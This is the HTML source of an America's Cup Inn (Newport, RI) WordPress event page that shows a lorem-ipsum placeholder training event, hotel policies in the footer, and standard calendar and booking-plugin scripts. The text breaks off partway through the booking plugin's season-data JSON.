															<!--================ End of Search ================-->
							                            																																						<div>
																<a href="https://americascupinn.com/reservations/"
																   class="milenia-btn--scheme-primary milenia-btn milenia-btn--huge"
																   target="_self"
																   																>Book Now</a>
															</div>
							                            																					</div>
									</div>
								</div>
							</div>
							<!--================ End of Column ================-->
											</div>
					<!--================ End of Section (Main) ================-->
				</div>
			</div>
		</div>
		<!--================ End of Column ================-->
	</div>
	<!--================ End of Section ================-->
</header>
<!--================ End of Header ================-->

		
<!--================ Breadcrumb ================-->
<div class="milenia-breadcrumb milenia-colorizer-functionality text-center"
		data-bg-color="#09355c"
>
    <div class="container">
		
		        	<nav class="milenia-breadcrumb-path"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to America&#039;s Cup Inn." href="https://americascupinn.com" class="home" ><span property="name">America&#039;s Cup Inn</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Events." href="https://americascupinn.com/events/" class="archive post-tribe_events-archive" ><span property="name">Events</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the all day Tag archives." href="https://americascupinn.com/tag/all-day/?post_type=tribe_events" class="post_tag" ><span property="name">all day</span></a><meta property="position" content="3"></span>, <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the training Tag archives." href="https://americascupinn.com/tag/training/?post_type=tribe_events" class="post_tag" ><span property="name">training</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-tribe_events current-item">Praesent Justo Dolor Lobortis</span><meta property="url" content="https://americascupinn.com/event/praesent-justo-dolor-lobortis/"><meta property="position" content="4"></span></nav>		    </div>
</div>
<!--================ End of Breadcrumb ================-->

		<div class="milenia-content milenia-has-sidebar" style="units: pxpx; padding-top: 85pxpx; padding-bottom: 85pxpx;">
    		<div class="container">
<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://americascupinn.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
	<!-- - - - - - - - - - - - - - Content Section - - - - - - - - - - - - - -->
	<div id="post-1981" class="milenia-entity-single milenia-entity--event milenia-section milenia-section--py-small post-1981 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-all-day tag-training tribe_events_cat-training cat_training">
		<header class="milenia-entity-header"  data-title="Praesent Justo Dolor Lobortis &#8211; America&#039;s Cup Inn" data-viewtitle="Praesent Justo Dolor Lobortis">
							<h1 class="milenia-entity-title text-center">Praesent Justo Dolor Lobortis</h1>
			
			<nav>
				<ul class="milenia-list--unstyled milenia-pagination milenia-pagination--stretched milenia-pagination--independent">
					<li class="milenia-pagination--pushed-to-left-md">
						<a href="https://americascupinn.com/events/" class="prev">All Events</a>
					</li>
					<li class="milenia-pagination--pushed-to-right-md"><a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20181116T000000/20181116T235959&#038;text=Praesent%20Justo%20Dolor%20Lobortis&#038;details=Aliquam+erat+volutpat.+Duis+ac+turpis.+Donec+sit+amet+eros.+Lorem+ipsum+dolor.+Mauris+fermentum+dictum+magna.+Sed+laoreet+aliquam+leo.+Ut+tellus+dolor%2C+dapibus+eget%2C+elementum+vel%2C+cursus+eleifend%2C+elit.&#038;location=New%20York,%20340%20w%2050th%20st,%20New%20York,%20United%20States&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://americascupinn.com" class="pull-right">+ Google Calendar</a></li>
					<li><a href="https://americascupinn.com/event/praesent-justo-dolor-lobortis/?ical=1" class="pull-right">+ Export to Calendar</a></li>
				</ul>
			</nav>

			<!-- Notices -->
			<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>		</header>

		<div class="row">
			<div class="col-lg-8">
									<!-- - - - - - - - - - - - - - Event Image - - - - - - - - - - - - - -->
					<div class="milenia-entity-media">
						<img width="1350" height="900" src="https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2-1350x900.jpg" class="attachment-entity-thumb-standard size-entity-thumb-standard wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2-1350x900.jpg 1350w, https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2-660x440.jpg 660w" sizes="(max-width: 1350px) 100vw, 1350px" />					</div>
					<!-- - - - - - - - - - - - - - End of Event Image - - - - - - - - - - - - - -->
				

				<div class="milenia-entity-extra-data">
										<div class="row">
						<div class="col-lg-6">
							
<h6 class="milenia-fw-bold">Details</h6>

<ul class="milenia-details-list milenia-details-list--colors-reversed milenia-list--unstyled">
			<li>
			<span>Date:</span>
			<time datetime="2018-11-16">November 16, 2018</time>
		</li>
	
	<li>
		<span>Cost:</span>
					$200			</li>

	<li><span>Event Category:</span> <a href="https://americascupinn.com/events/category/training/" rel="tag">Training</a></li>
			<li>
			<span>Website:</span>
			<a href="http://example.com" target="_self" rel="external">http://example.com</a>		</li>
	
			<li><span>Tags:</span><a href="https://americascupinn.com/tag/all-day/" rel="tag">all day</a>, <a href="https://americascupinn.com/tag/training/" rel="tag">training</a></li>	
	</ul>
						</div>

						<div class="col-lg-6">
							
<h6 class="milenia-fw-bold">Organizer</h6>

<ul class="milenia-details-list milenia-details-list--colors-reversed milenia-list--unstyled">
	
					<li>
			<span>Organizer Name:</span>
			John Doe		</li>
	
						<li>
				<span>Phone:</span>
				+25 587892 348 24			</li>
		
					<li>
				<span>Email:</span>
				<a href="mailto:&#106;o&#104;&#110;&#064;do&#101;.&#099;o&#109;">&#106;o&#104;&#110;&#064;do&#101;.&#099;o&#109;</a>
			</li>
		
					<li>
				<span>Website:</span>
				<a href="http://example.com" target="_self" rel="external">View Organizer Website</a>			</li>
			
	</ul>
						</div>
					</div>
									</div>

													<div class="milenia-entity-content">
						<p>Aliquam erat volutpat. Duis ac turpis. Donec sit amet eros. Lorem ipsum dolor. Mauris fermentum dictum magna. Sed laoreet aliquam leo. Ut tellus dolor, dapibus eget, elementum vel, cursus eleifend, elit.</p>
					</div>
								

				            <div class="milenia-section milenia-section--py-small">
                <div class="milenia-share milenia-share--inline-sm">
                    <div class="milenia-share-caption">Share This:</div>
                    <div class="milenia-share-buttons">
                        <a href="#" target="_blank" title="Facebook" class="milenia-btn milenia-btn--icon milenia-btn--scheme-facebook milenia-sharer--facebook"
                            data-sharer-url="https://americascupinn.com/event/praesent-justo-dolor-lobortis/"
                            data-sharer-thumbnail="https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2.jpg"
                            data-sharer-title="Praesent Justo Dolor Lobortis">
                            <span class="fab fa-facebook-f"></span> Facebook                        </a>
                        <a href="#" target="_blank" title="Twitter" class="milenia-btn milenia-btn--icon milenia-btn--scheme-twitter milenia-sharer--twitter"
                            data-sharer-text="Praesent Justo Dolor Lobortis"
                            data-sharer-url="https://americascupinn.com/event/praesent-justo-dolor-lobortis/">
                            <span class="fab fa-twitter"></span> Twitter                        </a>
                        <a href="#" target="_blank" title="Google+" class="milenia-btn milenia-btn--icon milenia-btn--scheme-google-plus milenia-sharer--google-plus"
                            data-sharer-url="https://americascupinn.com/event/praesent-justo-dolor-lobortis/">
                            <span class="fab fa-google-plus-g"></span> Google +                        </a>
                        <a href="#" target="_blank" title="Pinterest" class="milenia-btn milenia-btn--icon milenia-btn--scheme-pinterest milenia-sharer--pinterest"
                            data-sharer-url="https://americascupinn.com/event/praesent-justo-dolor-lobortis/"
                            data-sharer-media="https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2.jpg"
                            data-sharer-description="Praesent Justo Dolor Lobortis">
                            <span class="fab fa-pinterest-p"></span> Pinterest                        </a>
                        <a href="mailto:#&subject=Praesent+Justo+Dolor+Lobortis&body=https://americascupinn.com/event/praesent-justo-dolor-lobortis/" class="milenia-btn milenia-btn--icon">
                            <span class="fas fa-envelope"></span> Email to a Friend                        </a>
                    </div>
                </div>
            </div>
        			</div>

			<aside class="col-lg-4">
				
<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
				
<h6 class="milenia-fw-bold">Venue</h6>

<ul class="milenia-details-list milenia-details-list--colors-reversed milenia-list--unstyled">
	
			<li>
			<span>Venue Name:</span>
			New York		</li>
	
			<li>
			<span>Address:</span>

			<address>
				<span class="tribe-address">

<span class="tribe-street-address">340 w 50th st</span>
	
		<br>
		<span class="tribe-locality">New York</span><span class="tribe-delimiter">,</span>



	<span class="tribe-country-name">United States</span>

</span>
			</address>
		</li>
	
			<li>
			<span>Phone:</span>
			+2138 5468 84		</li>
	
			<li>
			<span>Website:</span>
			<a href="http://example.com" target="_self" rel="external">View Venue Website</a>		</li>
	
	</ul>
			</aside>
		</div>
	</div>
	<!-- - - - - - - - - - - - - - End of Content Section - - - - - - - - - - - - - -->

<!-- - - - - - - - - - - - - - Content Section - - - - - - - - - - - - - -->
<div class="milenia-section">
	<nav aria-label="Event Navigation">
		<ul class="milenia-list--unstyled milenia-posts-navigation">
			<li class="milenia-posts-navigation-prev">
				<span><a href="https://americascupinn.com/event/nemo-enim-ipsam-voluptatem/">Nemo Enim Ipsam Voluptatem</a></span>
			</li>
			<li class="milenia-posts-navigation-next">
				<span><a href="https://americascupinn.com/event/volutpat-odio/">Volutpat odio</a></span>
			</li>
		</ul>
	</nav>
</div>
<!-- - - - - - - - - - - - - - End of Content Section - - - - - - - - - - - - - -->


<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>            	</div>
            </div>
							<!--================ Footer ================-->
				<footer id="milenia-footer" class="milenia-footer">
																								<!--================ Footer row ================-->
							<div id="milenia-footer-section-2" class="milenia-footer-row milenia-colorizer--scheme-light-default milenia-footer-row--widget-border"
								>

																		<div class="milenia-footer-row--inner" style="padding-top: 50px;padding-bottom: 50px;">
											<div class="milenia-grid milenia-grid--cols-3 milenia-grid--responsive-md">
												<div id="text-10" class="milenia-widget milenia-grid-item widget_text"><div class="milenia-grid-item-inner"><div class="milenia-grid-item-content">			<div class="textwidget"><p><a href="https://americascupinn.com" data-mce-href="https://americascupinn.com"><br /><img decoding="async" class="america_hero" src="https://americascupinn.com/wp-content/uploads/2018/10/5e4bdf56833054841b69eacc_logotwitter-p-500-removebg-preview.png" alt="Logo" data-mce-src="https://americascupinn.com/wp-content/uploads/2018/10/5e4bdf56833054841b69eacc_logotwitter-p-500-removebg-preview.png"><br /></a></p>
<p>America&#8217;s Cup Inn<br />Thames Street<br />Newport, RI 02840</p>
<p>Reservations:<a href="tel:8004577803" data-mce-href="tel:8004577803">800-457-7803</a><br />Phone:<a href="tel:4018469200" data-mce-href="tel:4018469200">401-846-9200</a><br />Fax:<a href="tel:4018461534" data-mce-href="tel:4018461534">401-846-1534</a><br />Email:<a href="mailto:info@americascupinn.com?subject=General%20Request" data-mce-href="mailto:info@americascupinn.com?subject=General%20Request">info@americascupinn.com</a></p>
<p><a href="https://www.kayak.com/Newport-Hotels-Americas-Cup-Inn.126810.ksp" target="_blank" rel="noopener" data-mce-href="https://www.kayak.com/Newport-Hotels-Americas-Cup-Inn.126810.ksp"><img decoding="async" class="america_hero" src="https://content.r9cdn.net/seo-res/badges/v5/LIGHT_MEDIUM_TRAVEL_AWARDS.png" height="150" data-mce-src="https://content.r9cdn.net/seo-res/badges/v5/LIGHT_MEDIUM_TRAVEL_AWARDS.png"></a></p>
</div>
		</div></div></div><div id="text-11" class="milenia-widget milenia-grid-item widget_text"><div class="milenia-grid-item-inner"><div class="milenia-grid-item-content">			<div class="textwidget"><p><strong>Check-In/Out Policy</strong><br />
Guests may check-in anytime after 3 pm &amp; must check out before 11 am.<br />
‍<br />
<strong>Reservation Deposit Policy</strong><br />
Deposit is for your entire visit. There is a two-night minimum on weekends (in season) and a three-night minimum on holidays and festival weekends.<br />
‍<br />
<strong>Cancellation Policy</strong><br />
Guests have 7 days prior to arrival to receive a refund less the $25.00 service charge. If cancellation is made within the 7 days deposit is non-refundable.</p>
<p><strong>Pet Policy</strong><br />
We love our furry friends here at America&#8217;s Cup Inn! Specific rooms are considered Pet Friendly since some guests do have allergies to Pets. Please contact us for more information.</p>
</div>
		</div></div></div><div id="text-12" class="milenia-widget milenia-grid-item widget_text"><div class="milenia-grid-item-inner"><div class="milenia-grid-item-content">			<div class="textwidget"><div class="park-main">
<p class="park-head"><strong>Parking</strong></p>
<p class="park-cont">Public parking is conveniently located right across the street at the Mary Street Public Parking Lot.$25 per night if paid at the Front Desk — valid for overnight parking until 10:00 a.m. Guests may also pay directly through the Passport Parking App (rates may vary) For additional hours, please extend parking using the app or onsite meters</p>
</div>
<p>Social Circles</p>
<div class="social-icons"><i class="fab fa-facebook-f"></i><br />
<i class="fab fa-instagram"></i></div>
<p><a href="http://www.cityofnewport.com/" target="_blank" rel="noopener">City Of Newport, RI<br />
</a><a href="http://www.discovernewport.org/" target="_blank" rel="noopener">Discover Newport<br />
</a><a href="http://www.newportri.com/" target="_blank" rel="noopener">Newport Daily News</a></p>
</div>
		</div></div></div>											</div>
										</div>
															</div>
							<!--================ End of Footer row ================-->
																														<!--================ Footer row ================-->
							<div id="milenia-footer-section-3" class="milenia-footer-row milenia-colorizer--scheme-light-default milenia-footer-row--thin milenia-footer-row--widget-border"
								>

																		<div class="milenia-footer-row--inner" style="padding-top: 25px;padding-bottom: 25px;">
											<div class="milenia-grid milenia-grid--cols-1 milenia-grid--responsive-xxxl">
												<div id="text-3" class="milenia-widget milenia-grid-item widget_text"><div class="milenia-grid-item-inner"><div class="milenia-grid-item-content">			<div class="textwidget"><p><span class="footer-copyright">America’s Cup Inn © 2025 | All Rights Reserved | Website Proudly Powered by <a href="https://jarthur.co/"> J. Arthur &amp; Co.</a></span></p>
</div>
		</div></div></div>											</div>
										</div>
															</div>
							<!--================ End of Footer row ================-->
											
									</footer>
				<!--================ End of Footer ================-->
			        </div>
        <!--================ End of Page Wrapper ================-->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/milenia-child\/*","\/wp-content\/themes\/milenia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://americascupinn.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://americascupinn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.5" id="mphb-canjs-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.5" id="mphb-kbwood-plugin-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.5" id="mphb-kbwood-datepick-js"></script>
<script id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"USD","price_format":"<span class=\"mphb-currency\">&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"America&#039;s Cup Inn","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":true,"datepickerClass":"","countryRequired":true,"fullAddressRequired":false,"isDirectBooking":false},"today":"2025-11-12","ajaxUrl":"https:\/\/americascupinn.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"d197d813e9","mphb_update_checkout_info":"67b9c93b01","mphb_update_rate_prices":"0ba8ddbd64","mphb_get_billing_fields":"b4d333d03e","mphb_apply_coupon":"e3f22393bf","mphb_get_free_accommodations_amount":"8e3eca5ac1"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[2525],"check_in_days":[1,2,3,4,5,6,0]},{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[2525],"check_out_days":[1,2,3,4,5,6,0]},{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[6163,6066],"room_type_ids":[0],"min_stay_length":3},{"season_ids":[6155,6150,6145,6093,6088,6081,6076,6067,6065,6060,6059,6055],"room_type_ids":[0],"min_stay_length":2},{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":{"3477":{"2021-04-23":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-04-24":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-04-30":{"not_check_in":true,"not_check_out":false,"not_stay_in":false}},"3486":{"2021-04-23":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-04-24":{"not_check_in":true,"not_check_out":false,"not_stay_in":false}},"3469":{"2021-04-23":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-07":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-08":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-09":{"not_check_in":false,"not_check_out":false,"not_stay_in":false},"2021-05-10":{"not_check_in":false,"not_check_out":false,"not_stay_in":false}},"3455":{"2021-04-23":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-04-24":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-01":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-07":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-08":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-14":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-15":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-21":{"not_check_in":true,"not_check_out":false,"not_stay_in":false},"2021-05-22":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2021-05-23":{"not_check_in":true,"not_check_out":true,"not_stay_in":true}}},"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0},{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6188":{"start_date":"2023-09-01","end_date":"2023-09-02","allowed_days":[5]},"6187":{"start_date":"2023-08-31","end_date":"2023-09-01","allowed_days":[4]},"6186":{"start_date":"2023-08-28","end_date":"2023-08-31","allowed_days":[1,2,3]},"6185":{"start_date":"2023-08-27","end_date":"2023-08-28","allowed_days":[0]},"6184":{"start_date":"2023-08-26","end_date":"2023-08-27","allowed_days":[6]},"6183":{"start_date":"2023-08-25","end_date":"2023-08-26","allowed_days":[5]},"6182":{"start_date":"2023-08-24","end_date":"2023-08-25","allowed_days":[4]},"6181":{"start_date":"2023-08-21","end_date":"2023-08-24","allowed_days":[1,2,3]},"6180":{"start_date":"2023-08-20","end_date":"2023-08-21","allowed_days":[0]},"6179":{"start_date":"2023-08-19","end_date":"2023-08-20","allowed_days":[6]},"6178":{"start_date":"2023-08-18","end_date":"2023-08-19","allowed_days":[5]},"6177":{"start_date":"2023-08-17","end_date":"2023-08-18","allowed_days":[4]},"6176":{"start_date":"2023-08-14","end_date":"2023-08-17","allowed_days":[1,2,3]},"6175":{"start_date":"2023-08-13","end_date":"2023-08-14","allowed_days":[0]},"6174":{"start_date":"2023-08-12","end_date":"2023-08-13","allowed_days":[6]},"6173":{"start_date":"2023-08-11","end_date":"2023-08-12","allowed_days":[5]},"6172":{"start_date":"2023-08-10","end_date":"2023-08-11","allowed_days":[4]},"6171":{"start_date":"2023-08-07","end_date":"2023-08-10","allowed_days":[1,2,3]},"6170":{"start_date":"2023-08-06","end_date":"2023-08-07","allowed_days":[0]},"6169":{"start_date":"2023-08-05","end_date":"2023-08-06","allowed_days":[6]},"6168":{"start_date":"2023-08-04","end_date":"2023-08-05","allowed_days":[5]},"6167":{"start_date":"2023-08-03","end_date":"2023-08-04","allowed_days":[4]},"6166":{"start_date":"2023-07-31","end_date":"2023-08-03","allowed_days":[1,2,3]},"6165":{"start_date":"2023-07-30","end_date":"2023-07-31","allowed_days":[0]},"6164":{"start_date":"2023-07-29","end_date":"2023-07-30","allowed_days":[6]},"6163":{"start_date":"2023-07-28","end_date":"2023-07-29","allowed_days":[5]},"6162":{"start_date":"2023-07-27","end_date":"2023-07-28","allowed_days":[4]},"6157":{"start_date":"2023-07-24","end_date":"2023-07-27","allowed_days":[1,2,3]},"6156":{"start_date":"2023-07-23","end_date":"2023-07-24","allowed_days":[0]},"6155":{"start_date":"2023-07-22","end_date":"2023-07-23","allowed_days":[6]},"6154":{"start_date":"2023-07-21","end_date":"2023-07-22","allowed_days":[5]},"6153":{"start_date":"2023-07-20","end_date":"2023-07-21","allowed_days":[4]},"6152":{"start_date":"2023-07-17","end_date":"2023-07-20","allowed_days":[1,2,3]},"6161":{"start_date":"2023-07-16","end_date":"2023-07-17","allowed_days":[0]},"6150":{"start_date":"2023-07-15","end_date":"2023-07-16","allowed_days":[6]},"6149":{"start_date":"2023-07-14","end_date":"2023-07-15","allowed_days":[5]},"6148":{"start_date":"2023-07-13","end_date":"2023-07-14","allowed_days":[4]},"6147":{"start_date":"2023-07-10","end_date":"2023-07-13","allowed_days":[1,2,3]},"6146":{"start_date":"2023-07-09","end_date":"2023-07-10","allowed_days":[0]},"6145":{"start_date":"2023-07-08","end_date":"2023-07-09","allowed_days":[6]},"6144":{"start_date":"2023-07-07","end_date":"2023-07-08","allowed_days":[5]},"6143":{"start_date":"2023-07-06","end_date":"2023-07-07","allowed_days":[4]},"6095":{"start_date":"2023-06-03","end_date":"2023-07-06","allowed_days":[1,2,3]},"6094":{"start_date":"2023-07-02","end_date":"2023-07-03","allowed_days":[0]},"6093":{"start_date":"2023-07-01","end_date":"2023-07-02","allowed_days":[6]},"6092":{"start_date":"2023-06-30","end_date":"2023-07-01","allowed_days":[5]},"6091":{"start_date":"2023-06-29","end_date":"2023-06-30","allowed_days":[4]},"6090":{"start_date":"2023-06-26","end_date":"2023-06-29","allowed_days":[1,2,3]},"6089":{"start_date":"2023-06-25","end_date":"2023-06-26","allowed_days":[0]},"6088":{"start_date":"2023-06-24","end_date":"2023-06-25","allowed_days":[6]},"6087":{"start_date":"2023-06-23","end_date":"2023-06-24","allowed_days":[5]},"6086":{"start_date":"2023-06-22","end_date":"2023-06-23","allowed_days":[4]},"6085":{"start_date":"2023-06-19","end_date":"2023-06-22","allowed_days":[1,2,3]},"6084":{"start_date":"2023-06-18","end_date":"2023-06-19","allowed_days":[0]},"6081":{"start_date":"2023-06-17","end_date":"2023-06-18","allowed_days":[6]},"6080":{"start_date":"2023-06-16","end_date":"2023-06-17","allowed_days":[5]},"6079":{"start_date":"2023-06-15","end_date":"2023-06-16","allowed_days":[4]},"6078":{"start_date":"2023-06-12","end_date":"2023-06-15","allowed_days":[1,2,3]},"6077":{"start_date":"2023-06-11","end_date":"2023-06-12","allowed_days":[0]},"6076":{"start_date":"2023-06-10","end_date":"2023-06-11","allowed_days":[6]},"6075":{"start_date":"2023-06-09","end_date":"2023-06-10","allowed_days":[5]},"6074":{"start_date":"2023-06-08","end_date":"2023-06-09","allowed_days":[4]},"6073":{"start_date":"2023-06-05","end_date":"2023-06-08","allowed_days":[1,2,3]},"6072":{"start_date":"2023-06-04","end_date":"2023-06-05","allowed_days":[0]},"6071":{"start_date":"2023-06-03","end_date":"2023-06-04","allowed_days":[6]},"6070":{"start_date":"2023-06-02","end_date":"2023-06-03","allowed_days":[5]},"6069":{"start_date":"2023-06-01","end_date":"2023-06-02","allowed_days":[4]},"6068":{"start_date":"2023-0